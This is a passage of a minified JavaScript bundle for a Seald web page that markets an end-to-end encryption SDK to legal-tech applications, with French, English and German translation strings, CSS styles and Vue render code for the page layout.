sécurisés dès la conception, avec un accès limité uniquement aux utilisateurs autorisés. Cela signifie que même vous, en tant que fournisseur de services, ne pourrez pas déchiffrer les données, préservant ainsi la confidentialité exigée par le secret professionnel."},"useCase2":{"title":"Stockage de Fichiers Chiffrés","description":"Lorsqu\'une application collecte et stocke des informations juridiques sensibles, ses utilisateurs lui font confiance pour assurer la meilleure sécurité sur ces données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de protection des données. Cela vous garantit que les données sensibles sont protégées avec le plus haut niveau de sécurité contre tout accès non autorisé."},"useCase3":{"title":"Formulaire Confidentiel","description":"La collecte de données juridiques se fait souvent au travers de formulaires. Il est impératif d\'assurer le meilleur niveau de sécurité sur ces données.</br></br>Seald utilise le chiffrement de bout-en-bout pour protéger les données des formulaires dès leur collecte. Seuls les utilisateurs autorisés peuvent accéder à ces données et les lire, garantissant à la fois la sécurité et la confidentialité. Seald est conçu pour être transparent et fluide pour l\'utilisateur final, tout en maintenant une protection robuste des données."},"footer":{"titleA":"Vous hébergez des contrats","titleB":"ou documents juridiques ?","description":"Assurez à vos utilisateurs que vous maintiendrez leur secret professionnel en intégrant du chiffrement de bout-en-bout Seald sur leurs données. L\'intégration de Seald ne nécessite aucune compétence en cryptographie."}},"en":{"meta":{"title":"Easily secure the data in your Legaltech app | Seald","description":"Use Seald end-to-end encryption, certified by the ANSSI, to effectively secure user data in your app, and prevent data breach."},"hero":{"title":"Legal Firms","description":"Legal digital services manage sensitive data, including contracts, patent registrations, shareholders\' agreements, litigation, and due diligence.</br></br>Whether intended for individuals, companies, or legal professionals, these applications must implement security measures that comply with legal requirements (such as GDPR, attorney-client privilege, non-disclosure agreements, and business confidentiality), and ensure absolute confidentiality of the sensitive data they handle.<br/><br/>Seald enables you to integrate data security into your applications that meets the highest standards through end-to-end encryption.","button":"Secure Legal Data"},"advantages":{"section":"Benefits","title":"Seald Secures Sensitive</br>Legal Information","services":[{"title":"Confidential ","description":"Data is encrypted solely for authorized individuals (such as clients, lawyers, or jurists), with no intermediary able to decrypt it. This ensures confidentiality even in the worst-case scenario of a data breach."},{"title":"Compliant","description":"End-to-end encryption is the most robust encryption method available and is designed to meet the strictest regulatory requirements, such as GDPR, business confidentiality, and attorney-client privilege."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Legal Firms"},"useCase1":{"title":"Private Chat","description":"Real-time messaging in the legal industry involves highly sensitive information that must adhere to strict security and privacy standards.</br></br>End-to-end encryption ensures that messages, documents, and other exchanged data are secure by design, with access limited to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by attorney-client privilege and applicable regulations."},"useCase2":{"title":"Encrypted File Storage","description":"When an application involves the storage, collection, and sharing of sensitive legal information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with legal compliance in mind, adhering to stringent regulatory standards for the protection of confidential information. This ensures that sensitive data is handled in accordance with legal requirements, safeguarding it against unauthorized access and maintaining the integrity of attorney-client communications."},"useCase3":{"title":"Confidential Form","description":"Collecting sensitive legal data often involves clients filling out forms. Ensuring end-to-end security and compliance with legal standards for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end user, providing a smooth experience while upholding robust data protection for attorney-client communications."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Sichern Sie ganz einfach die Daten Ihrer LegalTech | Seald","description":"Nutzen Sie die Ende-zu-Ende-Verschlüsselung von Seald, die von der französischen IT-Sicherheitsbehörde ANSSI zertifiziert ist, und schützen Sie effizient die Nutzerdaten Ihrer Anwendung."},"hero":{"title":"LegalTech","description":"Anwendungen für den Justizbereich verarbeiten sensible Daten: Verträge, Patentanmeldungen, Gesellschaftsverträge, Rechtsstreitigkeiten, Due Diligence usw.<br><br>Egal ob diese Apps für Privatpersonen, Firmen oder Juristen bestimmt sind, sie müssen den folgenden Ansprüchen gerecht werden:<br><ul style=\\"margin-left: 20px;\\"><li>Sicherheitsniveau, das den gesetzlichen Rahmenbedingungen entspricht (DSGVO, Schweigepflicht, Geschäftsgeheimnis usw.)</li><li>komplette Vertraulichkeit der sensiblen Daten, die in den Anwendungen verarbeitet werden</li></ul><br>Mit der Integration von Sealds Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen schützen Sie Ihre Daten und werden so selbst den strengsten Anforderungen gerecht.","button":"Rechtsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Unverändertes Benutzererlebnis","Berufsgeheimnis kryptografisch garantiert","Schnelle Integration ohne Vorkenntnisse"]},"advantages":{"section":"Vorteile","title":"Seald für Rechtsdaten","services":[{"title":"Vertraulichkeit","description":"Die Daten werden ausschließlich für die berechtigten Personen (Klient, Anwalt, Jurist, Notar usw.) verschlüsselt und können von keiner Drittpartei entschlüsselt werden. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, Geschäftsgeheimnis, Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"title":"So können Sie Seald verwenden"},"useCase1":{"title":"Vertrauliche Messaging-Dienste","description":"Die Echtzeit-Kommunikation in der Rechtsbranche beinhaltet hochsensible Informationen, die strengen Sicherheits- und Datenschutzstandards entsprechen müssen.</br></br>Ende-zu-Ende-Verschlüsselung stellt sicher, dass Nachrichten, Dokumente und andere ausgetauschte Daten von vornherein sicher sind, wobei der Zugriff ausschließlich autorisierten Nutzern vorbehalten ist. Das bedeutet, dass selbst Sie als Dienstanbieter die Daten nicht entschlüsseln können, was die Vertraulichkeit im Rahmen des Anwaltsgeheimnisses und der geltenden Vorschriften wahrt."},"useCase2":{"title":"Verschlüsselter Dateispeicher","description":"Wenn eine Anwendung die Speicherung, Sammlung und Weitergabe sensibler Rechtsinformationen beinhaltet, vertrauen die Benutzer darauf, dass sie als sicherer Speicherort fungiert, der den höchsten Schutz für ihre Daten gewährleistet.</br></br>Unser SDK ist speziell mit Blick auf rechtliche Konformität entwickelt und erfüllt strenge regulatorische Standards für den Schutz vertraulicher Informationen. Dies stellt sicher, dass sensible Daten gemäß den gesetzlichen Anforderungen verarbeitet werden, um sie vor unbefugtem Zugriff zu schützen und die Integrität der Kommunikation zwischen Anwalt und Mandant zu wahren."},"useCase3":{"title":"Vertrauliches Formular","description":"Das Sammeln sensibler Rechtsdaten erfordert oft, dass Mandanten Formulare ausfüllen. Die Sicherstellung von Ende-zu-Ende-Sicherheit und die Einhaltung der rechtlichen Standards für diese Daten ist von entscheidender Bedeutung. Seald verwendet Ende-zu-Ende-Verschlüsselung, um Formulardaten von dem Moment an zu schützen, in dem sie erfasst werden. Nur autorisierte Benutzer können auf diese Daten zugreifen und sie lesen, was sowohl Sicherheit als auch Datenschutz gewährleistet. Seald ist so konzipiert, dass es nahtlos und transparent für den Endbenutzer ist und gleichzeitig einen reibungslosen Ablauf bei robustem Schutz der Daten in der Kommunikation zwischen Anwalt und Mandant bietet."},"footer":{"titleA":"Sie arbeiten mit Verträgen","titleB":"oder anderen Rechtsdokumenten?","description":"Versichern Sie Ihren Nutzern, dass Sie ihre Schweigepflicht einhalten können, indem sie Sealds Ende-zu-Ende-Verschlüsselung für ihre Daten nutzen. Die Integration von Seald setzt keinerlei Kenntnisse im Bereich Kryptografie voraus."}}}'),delete e.options._Ctor}},704:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},705:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},759:function(e,t,n){var content=n(904);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("3db98b06",content,!0,{sourceMap:!1})},903:function(e,t,n){"use strict";n(759)},904:function(e,t,n){var r=n(61),o=n(189),c=n(696),d=n(608),l=n(602),h=n(600),m=n(605),f=n(604),v=n(601),y=n(603),x=n(607),S=r((function(i){return i[1]})),w=o(c),k=o(d),C=o(l),_=o(h),z=o(m),D=o(f),E=o(v),L=o(y),T=o(x);S.push([e.i,".hero-container[data-v-83b835c0]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-83b835c0]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-83b835c0]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-83b835c0]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-83b835c0]{width:70px}.hero-container .hero-title[data-v-83b835c0]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-83b835c0]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-left:auto;margin-right:auto;margin-top:27px;max-width:610px}.hero-container .hero-ctas[data-v-83b835c0]{padding-top:40px}.hero-container .hero-main-features[data-v-83b835c0]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-83b835c0]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-83b835c0]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-83b835c0]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-83b835c0]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-83b835c0]:before{background-image:url("+w+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-83b835c0]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-83b835c0]{margin-left:14px;width:135px}.container-code[data-v-83b835c0]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-83b835c0]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-83b835c0]:before{height:20%}}.container-code .code-mask[data-v-83b835c0]{background-image:url('+k+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-83b835c0]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-83b835c0]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-83b835c0]{margin-left:0}}.container-code .list-code-environment li[data-v-83b835c0]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-83b835c0]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-83b835c0]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-83b835c0]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-83b835c0]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-83b835c0]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-83b835c0]{background-image:url("+L+")}.container-code .list-code-environment li p[data-v-83b835c0]{margin-top:5px;padding:1em .5em}.container-code[data-v-83b835c0] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-83b835c0]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-83b835c0]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-83b835c0]{text-align:center!important}.container-code .links-code-action[data-v-83b835c0],.container-code .list-code-environment[data-v-83b835c0]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-83b835c0]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-83b835c0]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-83b835c0]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.list-use-cases[data-v-83b835c0]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-83b835c0]{flex:1 1 auto;min-width:200px;padding:10px}[data-v-83b835c0] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-83b835c0] .product-section .services-list .service-content{display:none}[data-v-83b835c0] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-83b835c0] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-83b835c0] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-83b835c0] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-83b835c0] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-83b835c0] .product-section .services-list{grid-template-columns:1fr 1fr}}.big-size[data-v-83b835c0]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-83b835c0]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-83b835c0]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.image-product-section[data-v-83b835c0]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-83b835c0]{display:none}}.section-container#reception[data-v-83b835c0]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-83b835c0]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-83b835c0]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-83b835c0]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-83b835c0]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-83b835c0]{margin-top:3rem}.section-container .advantage-block[data-v-83b835c0]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-83b835c0]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-83b835c0]{width:70%!important}.advantages-container[data-v-83b835c0]{position:relative;z-index:3}.advantages-container .container[data-v-83b835c0]{max-width:1300px}.advantages-container .services-list[data-v-83b835c0]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-83b835c0]{grid-template-columns:repeat(2,1fr)}}",""]),S.locals={},e.exports=S},905:function(e,t,n){"use strict";var r=n(703),o=n.n(r);t.default=o.a},906:function(e,t,n){"use strict";var r=n(704),o=n.n(r);t.default=o.a},907:function(e,t,n){"use strict";var r=n(705),o=n.n(r);t.default=o.a},953:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(631),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],o=n(188),c=n(580),d=n(638),l=n(639),h=n(636),m=n(640),f={components:{ScrollableSection:n(637).a,CodeExamples:h.a,Button:o.a,Title:c.a,ProductSection:d.a,SimpleSection:l.a,ServicesList:m.default},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(630)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(695)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(629)}]},complianceLogos:function(){return[{img:n(626)},{img:n(627)},{img:n(628)}]}}},v=(n(903),n(25)),y=n(905),x=n(906),S=n(907),component=Object(v.a)(f,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(285),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"hero-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo"))+" ")])],1)],1)]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"122% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(692),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(693),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(694),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" 